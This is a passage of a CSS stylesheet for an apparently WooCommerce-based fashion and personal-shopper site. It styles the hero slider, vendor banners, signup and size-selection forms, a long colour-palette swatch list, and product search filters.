					font-size: 18px;
					line-height: 28px;
				}
				.brands-section .brand-list-row .brand-list-box ul li a {
					font-size:13px!important;
				}

				.main-slider .slider-inner .slider-text h2 { 
					
					width: 40%  !important; 
				}
				.main-slider .slider-inner .slider-text p {
					width: 46%;
				}
				.main-slider .main-slider-search form {
					width: 45% !important;
				}
				.main-slider .container{
					width: 90%;
				}
				.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {
					position: absolute;
					width: 69% !important; 
					overflow: hidden;
					-ms-transform: rotate(-20deg);
					transform: rotate(-28deg);
					top: 62px !important; 
					left: 81px !important; 
					height: 261px !important; 
					background: #fff;
					padding-bottom: 10px;
				}
				.main-slider .main-slider-search { 
					top: 8%  !important; 
				}
				.main-slider .main-slider-search input {

					-webkit-border-radius: 56px  !important;
					-moz-border-radius: 56px  !important;
					border-radius: 56px  !important;
					height: 60px  !important;
					line-height: 60px  !important;
					padding: 0 25px 0 15px;
					font-weight: bold;
					font-size: 18px  !important;
				}
				.main-slider .main-slider-search form {
					width: 48%  !important;
				}
				.search-suggestions-box { 
					width: 48% !important;

				}
				.main-slider .main-slider-search button {
					position: absolute;
					right: 5px !important;
					top: 2px !important;
					margin: 0px;
					height: 55px !important;
					width: 55px !important;
				}
				.main-slider .read-more-now{
					font-size: 16px  !important;
				}
				.main-slider .slider-inner .slider-text p {
					font-size: 20px  !important;
					line-height: 36px  !important;
				}
				.main-slider .slider-inner .slider-text h1 {
					font-size: 62px !important;
					line-height: 68px !important;
				}
				.main-slider .slider-inner .slider-text h2 { 
					font-size: 32px  !important; 
					width: 46%  !important;
					line-height: 36px  !important;
				}
				.main-slider .slider-inner .slider_img_one {
					width: 540px !important;
				}
				.main-slider .slider-inner .slider_img_three {
					width: 840px !important;
				}
				.main-slider .slider-inner .slider_img_two {
					width: 240px !important;
				}


				.our-user-value-propoitions .our-user-value-propoitions-inner h4 {
					font-size: 24px;
					line-height: 30px;
				}
				.sply-style-subscription .sply-style-subscription-inner .sss-icon {
					font-size: 24px;
				}
				.sply-style-subscription .sply-style-subscription-inner .sss-box p {
					font-size: 18px;
					line-height: 26px;
				}

				.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
					width: 55px;
					height: 55px;
					font-size: 28px;
					line-height: 58px;
				}
				.sply-style-subscription .sply-style-subscription-inner {
					padding: 30px 40px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
					font-size: 22px;
					line-height: 33px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn {

					font-size: 20px; 
					padding: 12px 60px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
					font-size: 28px;
					line-height: 34px;
				}
				.our-user-value-propoitions {
					padding: 100px 0px;
				}


			}

			.sply-style-subscription-content-inner {
				background: #fff;
				padding: 20px;
				position: absolute;
				width: 400px;
				top: 160px;
				left: 60px;
				-webkit-border-radius: 10px;
				-moz-border-radius: 10px;
				border-radius: 10px;
			}
			.sply-style-subscription-content-inner a{
				background: #000;
				border:#000 solid 2px;
				padding: 6px 20px;
				color: #fff;
				display: inline-block;
				margin-bottom: 15px;
				text-decoration: none;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.sply-style-subscription-content-inner a:hover{
				background: none;
				color: #000;
			}
			.sply-style-subscription-content-inner h2 {
				text-transform: uppercase;
				font-size: 28px;
				font-weight: 400;
				font-style: normal;
				margin: 5px 0px;
				letter-spacing: 0.025em;
				line-height: 36px;
				word-break: break-word;
				text-transform: uppercase;
			}

			.inline-list li {
				display: inline-block;
				margin-bottom: 0;
				vertical-align: middle;
			}

			.footer__social a {
				display: block;
				border-radius: 100%;
				border: 2px solid #000;
				padding: 14px;
				line-height: 1px;
			}

			.footer__social a:hover {
				background: #000;
			}

			.footer__social a:hover path {
				fill: #fff;
			}

			.footer__social .icon {
				width: 24px;
				height: 24px;
			}

			.icon__fallback-text {
				clip: rect(0 0 0 0);
				clip: rect(0, 0, 0, 0);
				overflow: hidden;
				position: absolute;
				height: 1px;
				width: 1px;
			}

			.payment-icons {
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none;
				cursor: default;
				padding: 0px;
			}

			.payment-icons li {
				cursor: default;
				margin: 0 4px 0;
			}

			.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				text-transform: uppercase;
			}

			.wcmp_vendor_banner_template.template3 .img_div img {
				border-radius: 0% !important;
			}

			.wcmp_vendor_banner_template.template3 {
				border: 1px solid #f5f2f2 !important;
				background: #fbfbfb !important;
			}

			.wcmp_vendor_banner_template.template3 .vendor_address {
				margin-top: 0px !important;
				width: calc(100% - 120px );
			}

			.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				margin-top: 0px !important;
				font-size: 34px !important;
			}
			.vendortype-shopper-stylist .wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				margin-top: 0px !important;
				font-size: 24px !important;
			}
			.vendortype-shopper-stylist .wcmp_vendor_banner_template.template3 .wcmp_vendor_name .wcmp_vendor_name_inner {
				float: left;
				line-height: 30px;
			}
			.tax-dc_vendor_shop .woocommerce-products-header__title {
				display: none !important;
			}

			.wcmp_vendor_banner_template.template3 .description_data {
				font-size: 16px;
				line-height: 24px;
			}

			.wcmp_vendor_banner_template.template3 .description_data p {
				font-size: 16px;
				line-height: 26px;
				font-family: interregular;
			}

			.wcmp_social_profile a {
				display: inline-block;
				margin: 0 0 0 5px;
				border-radius: 50%;
				overflow: hidden;
				width: 27px;
				height: 26px;
				text-align: center;
			}

			.vendor_address label,
			.wcmp_vendor_rating * {
				font-size: 16px;
				font-weight: 400;
				color: inherit;
			}

			.vendor_description a {
				color: #fff;
				font-weight: 700;
			}
			.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
				color: #000;
				font-weight: 700;
				font-size: 12px;
			}
			
			

			.wcmp_vendor_rating {
				/* display: inline-block; */
				display: none;
				background: #fff;
				padding: 10px 26px;
				border: #ccc solid 1px;
				border-radius: 6px;
			}

			#reviews {
				border: 1px solid #f5f2f2 !important;
				background: #fbfbfb !important;
				padding: 0px 20px;
				margin: 0 auto;
				width: 60%;
			}

			.wcmp_vendor_rating a {
				font-weight: bold;
				color: #555a5a;
				text-decoration: none;
			}

			.wcmp_vendor_rating a span,
			.stars a {
				color: #ffc600;
			}

			.pswp__bg {
				background: #e5e6e8;
			}

			.personal-e-shopper-section h1 {
				text-align: center;
			}

			.personal-e-shopper-section .personal-e-shopper-inner {
				background: #f2f2f2;
				width: 50%;
				margin: 0 auto;
				padding: 60px 40px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field {
				margin-bottom: 20px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field label {
				display: block;
				font-size: 16px;
				font-weight: bold;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field span {
				font-size: 14px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field select,
			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field input,
			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
				background: #fff;
				border: #ccc solid 1px;
				padding: 8px 15px;
				width: 100%;
				height: auto;
				font-size: 14px;
				border-radius: 4px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
				height: 160px;
			}

			.personal-e-shopper-section {
				padding: 120px 0px;
			}

			.personal-e-shopper-section .personal-e-shopper-form .row {
				margin-right: -10px;
				margin-left: -10px;
			}

			.personal-e-shopper-section .personal-e-shopper-form .row .pes-col-2 {
				float: left;
				width: 50%;
				padding: 0px 10px;
			}

			.pes-submit-btn {
				border: #000 solid 1px;
				padding: 10px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: block;
				margin-top: 20px;
				font-size: 16px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
			}

			#reviews .description {
				font-size: 16px;
				line-height: 24px;
				font-family: MonumentExtended Regular;
			}

			.woocommerce #reviews #comments ol.commentlist {
				padding: 0px;
			}

			#reviews {
				outline: none;
			}

			.btn-primary {
				border: #000 solid 1px;
				padding: 10px 36px 6px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 14px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: 50%;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
				font-family: interregular; 
			}

			.btn-primary:hover{
				background: #373737;
				border-color: #373737;
			}
			.btn-secondary {
				border: #f6f6f6 solid 2px;
				padding: 10px 36px;
				background: #f2f2f2;
				color: #000;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 16px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: 50%;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
			}
			.btn-secondary:hover {
				background: #cfcece;
				border-color:#cfcece;
			}
			.signup-section {
				padding: 60px 0px;
			}

			.signup-section.signup-introduction {
				text-align: center;
			}

			.signup-section.signup-introduction .signup-introduction-content {
				width: 52%;
				margin: 0 auto;
				text-align: center;
			}

			.signup-section.signup-introduction .signup-introduction-content p {
				font-size: 16px;
				line-height: 24px;
			}

			.signup-brands {
				padding: 60px 0px;
			}

			.signup-brands .signup-brand-box {
				float: left;
				width: 20%;
				padding: 10px;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner {
				border: #f2f2f2 solid 10px;
				background: #fff;
				position: relative;
				padding: 10px;
				padding-bottom: 30px;
			}


			.signup-brands .signup-brand-box img {
				max-width: 100%;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike {
				position: absolute;
				bottom: 15px;
				width: 100%;
				left: 0px;

			}




			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike img {
				width: 40px;
				margin: 0px 15px;
				cursor: pointer;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
				display: inline-block;
				width: 40px;
				height: 40px;
				background: #fff;
				border-radius: 50%;
				font-size: 24px;
				line-height: 40px;
				margin: 0px 15px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
				cursor: pointer;
				-webkit-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				-moz-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				opacity: 0; 
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like:hover ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active{
				background: #01d201;
				color: #fff;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike:hover,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active {
				color: #fff;
				background: #f34e4a; 

			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active{
				opacity: 1;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-like,.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-dislike{
				opacity: 1;
			}
			.signup-cstyles {
				padding: 0px;
			}

			.signup-cstyles .signup-cstyles-box {
				float: left;
				width: 10%;
				padding: 3px;
				line-height: 1px;
				cursor: pointer;
			}

			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
				color: rgba(30, 30, 30, .6);
				border: 1px solid rgba(30, 30, 30, .2);
				border-radius: 4px;
				padding: 5px;
				min-height: 162px;
				text-align: center;
				font-size: 12px;
				background:#fff; 
			}

			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {
				font-size: 12px;
				line-height: 16px;
			}

			.signup-cstyles .signup-cstyles-box .signup-cstyles-box-inner {
				position: relative;
			}

			.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:before {
				content: '';
				width: 100%;
				height: 100%;
				left: 0px;
				top: 0px;
				background: #000;
				opacity: .6;
				display: inline-block;
				position: absolute;
			}

			.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:after {
				content: '';
				color: #fff;
				content: "\f00c";
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				display: inline-block;
				position: absolute;
				font-size: 26px;
				top: 47%;
				left: 37%;
			}

			.signup-cstyles .signup-cstyles-box img {
				width: 100%;
			}

			.price-slider-section {
				width: 70%;
				margin: 0 auto;
			}

			.price-slider-section .price-slider-box {
				text-align: left !important;
				margin-bottom: 15px;
				position: relative;
			}

			.price-slider-section .price-slider-box label {
				font-weight: bold;
				margin-bottom: 20px;
				margin-top: 20px;
				display: block;
			}

			.price-slider-section {
				padding: 60px 0px;
			}

			.signup-sizes-section {
				text-align: left;
				width: 100%;
				margin: 0 auto;
				padding: 15px;
				background:#f6f6f6;
				border-radius: 4px;
				border:#ccc solid 1px;
			}
			.signup-sizes-section h4 , .my-prefernce-appearance h4{
				font-size: 14px;
				font-weight: 700;
				line-height: 18px;
				margin: 5px 0px;
				text-transform: capitalize;
			}
			.signup-sizes-section .signup-sizes-box {
				margin-bottom: 0px;
				float: left;
				width: 20%;
				padding:0px 10px;
			}

			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
				width: 40%;
			}

			.signup-sizes-section .signup-sizes-box h3 {
				font-size: 20px;
				margin-bottom: 0px;
			}

			.signup-sizes-section .signup-sizes-box p {
				font-size: 15px;
				margin-top: 10px;
			}

			.signup-sizes-section .signup-sizes-box ul {
				list-style: none;
				padding: 0px;
				margin: 0px;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
				float: left;
				width: 25%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
				float: left;
				width: 50%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last{
				width: 100%;
			} 

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
				position: relative;
				font-weight: 300;
				font-size: 12px;
				line-height: 1.5;
				letter-spacing: .2px;
				background:#fff; 
				z-index: 9;
				cursor: pointer;
				-webkit-transition: all 0.25s linear;
				color: rgba(30, 30, 30, .6);
				border: 1px solid rgba(30, 30, 30, .2);
				padding: 6px 0px;
				width: 100%;
				display: inline-block;
				text-align: center;
				border-radius: 4px;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input.error[type=radio] ~ label {

				border-color: #ff0000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio] {
				position: absolute;
				visibility: hidden;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio]:checked~label {
				color: #fff;
				background: #000;
				border-color: #000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox] {
				position: absolute;
				visibility: hidden;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox]:checked~label {
				border-color: #000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li img {
				max-width: 100%;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li span {
				display: inline-block;
				width: 100%;
				padding: 10px 0px;
				font-size: 15px;
			}

			.signup-personal-information .signup-personal-information-form {
				width: 36%;
				margin: 60px auto;
				text-align: left;
			}
			.signup-personal-submit{
				text-align: center !important;
			}
			.signup-personal-information .signup-personal-information-form .form-field {
				margin-bottom: 15px;
			}

			.signup-personal-information .signup-personal-information-form .form-field input,
			.signup-personal-information .signup-personal-information-form .form-field select {
				-webkit-transition: all 0.25s linear;
				color: #000;
				border: 1px solid rgba(30, 30, 30, .2);
				font-size: 14px;
				width: 100%;
				padding: 6px 10px;
				border-radius: 4px;
			}

			.signup-personal-information .signup-personal-information-form label {
				display: block;
				font-size: 14px;
				font-weight: bold;
				margin-bottom: 5px;
				letter-spacing: 1px;
			}
			.signup-personal-information .signup-personal-information-form label span{
				color: #ff0000 !important;
				font-size: 12px !important;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth {
				margin-left: -5px;
				margin-right: -5px;
			}

			.signup-personal-information .signup-personal-information-form .form-field span {
				font-size: 14px;
				line-height: 16px;
				color: #8e8e8e;
			}

			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
				width: 30.33%;
				float: left;
				margin: 0px 5px;
			}

			.signup-row {
				margin-left: -10px;
				margin-right: -10px;
			}

			.signup-row .signup-col-2 {
				float: left;
				width: 50%;
				padding: 0px 10px;
			}

			.signup-section .signup-form-steps {
				width: 165px;
				margin: 70px auto;
			}

			.signup-section .signup-form-steps .signup-form-step-inner {
				position: relative;
				display: table;
			}

			.store-section-inner .left-sidebar .woof_submit_search_form{
				border: #000 solid 1px!important;
				padding: 6px 25px!important;
				background: #000!important;
				color: #fff!important;
				text-decoration: none!important;
				text-transform: uppercase!important;
				display: block!important; 
				font-size: 14px!important;
				text-align: center!important;
				letter-spacing: 1px!important;
				font-weight: bold!important;
				cursor: pointer!important;
				border-radius: 0px !important;
				content: 'Search';
			}
			.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content { 
				background-color: #e8e8e8; 
				padding:0px;
			}

			.woocommerce.widget_price_filter .price_slider_wrapper{
				margin-top: 15px;
			}
			.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #000000;
			}

			.woocommerce.widget_price_filter .ui-slider .ui-slider-range {

				background-color: #e8e8e8;
			}

			.woof_products_top_panel,.woocommerce-notices-wrapper{
				display: none !important;
			}

			.single-product .woocommerce-notices-wrapper{
				display: inherit !important;
			}

/*
 .signup-section .signup-form-steps  .signup-form-step-inner:before{
  position: absolute;
    width: 100%;
    height: 2px;
    background: #dddddd;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: -1;
}
 .signup-section .signup-form-steps  .signup-form-step-inner:after{
  position: absolute;
    width: 24%;
    height: 2px;
    background: #4cb71a;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: 1;
}
*/

.signup-section .signup-form-steps span.signup-form-step {
	border: transparent solid 1px;
	background: #dddddd;
	width: 8px;
	height: 8px;
	display: inline-block;
	vertical-align: middle;
	margin: 5px 4px;
	border-radius: 50%;
	z-index: 9;
	position: relative;
}

.signup-section .signup-form-steps span.signup-form-step:first-child {
	margin-left: 0px;
}

.signup-section .signup-form-steps span.signup-form-step:last-child {
	margin-right: 0px;
}

.signup-section .signup-form-steps span.signup-form-step.active {
	background: #fff;
	border-color: #4cb71a;
	width: 15px;
	height: 15px;
}

.wanted-color-section .wanted-color-box h2 {
	border-bottom: #f2f2f2 solid 2px;
	padding-bottom: 20px;
}

.wanted-color-section .wanted-color-box {
	padding: 20px;
	padding-top: 0px;
	width: 50%;
	float: left;

}

.wanted-color-section .wanted-color-box .color-palettes {
	list-style: none;
	padding: 0px; 
}

.wanted-color-section .wanted-color-box .color-palettes li {
	display: inline-block;
}

.wanted-color-section .wanted-color-box .color-palettes li span {
	width: 25px;
	height: 25px;
	background: #f6f6f6;
	border-radius: 50%;
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	position: relative;
	overflow: hidden;
	cursor: pointer;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:before {
	content: '';
	background: rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:after {
	content: '';
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	display: inline-block;
	position: absolute;
	font-size: 11px;
	top: 0px;
	left: 0px;
	text-align: center;
	width: 100%;
	height: 100%;
	line-height: 26px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.black {
	background: #000000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.grey {
	background: #808080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-grey {
	background: #A9A9A9;
}

.wanted-color-section .wanted-color-box .color-palettes li span.ash-grey {
	background: #beb2bb;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gainsboro {
	background: #DCDCDC;
}

.wanted-color-section .wanted-color-box .color-palettes li span.blue {
	background: #0000FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-blue {
	background: #ADD8E6;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sky-blue {
	background: #87CEEB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-sky-blue {
	background: #87CEFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-blue {
	background: #00008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.navy {
	background: #000080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.royal-blue {
	background: #4169E1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.indigo {
	background: #4B0082;
}

.wanted-color-section .wanted-color-box .color-palettes li span.pink {
	background: #FFC0CB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-pink {
	background: #FFB6C1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.hot-pink {
	background: #FF69B4;
}

.wanted-color-section .wanted-color-box .color-palettes li span.red {
	background: #FF0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-red {
	background: #8B0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.maroon {
	background: #800000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.salmon {
	background: #FA8072;
}

.wanted-color-section .wanted-color-box .color-palettes li span.orange {
	background: #FFA500;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-orange {
	background: #FF8C00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gold {
	background: #FFD700;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green {
	background: #00ff00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-green {
	background: #006400;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-green {
	background: #90EE90;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sea-green {
	background: #2E8B57;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-sea-green {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-olive-green {
	background: #556B2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #96CC39;
}

.wanted-color-section .wanted-color-box .color-palettes li span.metallic-green {
	background: #3B5C0A;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow {
	background: #FFFF00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-yellow {
	background: #FFFFE0;
}

.wanted-color-section .wanted-color-box .color-palettes li span.lemonchiffon {
	background: #FFFACD;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki {
	background: #F0E68C;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-khaki {
	background: #BDB76B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #9ACD32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green-yellow {
	background: #ADFF2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.purple {
	background: #800080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.medium-purple {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.magenta {
	background: #FF00FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-magenta {
	background: #8B008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white {
	background: #ffffff;
}

.wanted-color-section .wanted-color-box .color-palettes li span.snow {
	background: #FFFAFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white-smoke {
	background: #F5F5F5;
}

.wanted-color-section .wanted-color-box .color-palettes li span.cyan {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-cyan {
	background: #E0FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.aqua {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan {
	background: #008B8B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan{
	background: #008B8B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pastel-rainbow{
	background: #9ec1cf;
}
.wanted-color-section .wanted-color-box .color-palettes li span.fuchsia{
	background: #d25895;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ecru{
	background: #1e201d;
}
.wanted-color-section .wanted-color-box .color-palettes li span.crewneck{
	background: #f7e6ca;
}
.wanted-color-section .wanted-color-box .color-palettes li span.beige{
	background: #d5b086;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive-green{
	background: #696750;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sage{
	background: #cebda1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.avio{
	background: #748191;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive{
	background: #6C654B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pistacchio{
	background: #979A65;
}
.wanted-color-section .wanted-color-box .color-palettes li span.arancio{
	background: #fd7234;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lime-green{
	background: #DCEB82;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dusty-green{
	background: #C3C4B6;
}
.wanted-color-section .wanted-color-box .color-palettes li span.light-olive{
	background: #9C9A81;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sand{
	background: #D1C1AA;
}
.wanted-color-section .wanted-color-box .color-palettes li span.jade{
	background: #B4C2A1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.rush-pink{
	background: #FE4682;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ocean-fog{
	background: #4e6d9b;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lavender{
	background: #b57edc;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki-gray{
	background: #6a5f31;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lemon-chiffon{
	background: #fffacd;
}
.wanted-color-section .wanted-color-box .color-palettes li span.bright-white{
	background: #ffffff;
}
.wanted-color-section .wanted-color-box .color-palettes li span.silver{
	background: #aaa9ad;
}
.wanted-color-section .wanted-color-box .color-palettes li span.taupe {
	background: #483c32;
}
.wanted-color-section .wanted-color-box .color-palettes li span.heather-grey {
	background: #483c32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.off-white {
	background: #f5f2d0;

}

.wanted-color-section .wanted-color-box .color-palettes li span.brown {
	background: #A52A2A;
}
.search-section .woof_container{
	float: left;
	/*width: 25%;
	padding:10px; */
	width: 25%;
	padding: 10px;
}
.search-section .woof_container_inner h4{
	padding-bottom: 5px;
	border-bottom: #ccc solid 1px;
	cursor: pointer;
	font-family: MonumentExtended Regular;
	font-size: 13px;
	font-weight: normal;
}
.search-section .woof_container_inner h4:after{
	width: 12px;
	height: 12px;
	background: url(images/arrow-down.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
	content: '';
	display: inline-block;
	float: right;
	margin-top: 5px;

}
.search-section .woof_container_inner h4.active{
	border: 0px;
}
.search-section .woof_container_inner h4.active:after{
	background: url(images/arrow-up.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
}
.search-section .woof_container_inner.woof_container_inner_colors h4{

}
.search-section .woof_container_inner.woof_container_inner_colors h4:after{
}
.search-section .woof_block_html_items {
	display: none;
}
.search-section .woocommerce.widget_price_filter form{
	display: none;
}
.search-section .woof_container_colors .woof_block_html_items {
	/*display: block;*/
}
.search-section .woof_redraw_zone{
	/*min-height: 390px;*/
}

.search-section .woof_container.woof_container_pa_color{
	width: 100%;
	/*float: left;
	clear: left;
	position: absolute;
	top: 157px;
	right: 0px; */
}

.search-section .woof.woof_sid.woof_sid_widget{
	position: relative;
}

.search-section .woof_submit_search_form_container{
	clear: initial;
	display: block;
	float: left;
	width: 100%;
	padding: 10px;
	margin: 0px!important; 
	text-align:center;
}
.search-section .woof_submit_search_form_container button.button{
	-webkit-border-radius: 8px !important; 
	-moz-border-radius: 8px !important; 
	border-radius: 8px!important; 
	/*	width: 100%;*/
	text-align: center;
}
.search-section h2{
	text-align: center;
	margin-bottom: 20px !important; 
}
.search-section .search-form-sec{
	position: relative;
	width: 100%;
	display: inline-block;
	padding: 0px 40px;
}
.search-section .search-form-sec label{
	width: calc(100% - 80px);
	display: inline-block;
	float: left;
}
.search-section .search-form-sec .search-field,.search-section .woof_text_search_container input[type='search']{
	width: 100%;
	display: inline-block;
	border-radius: 0px;
	border: #aaa solid 1px;
	padding:10px 15px;
	margin-right: 30px;
	-moz-appearance: none;
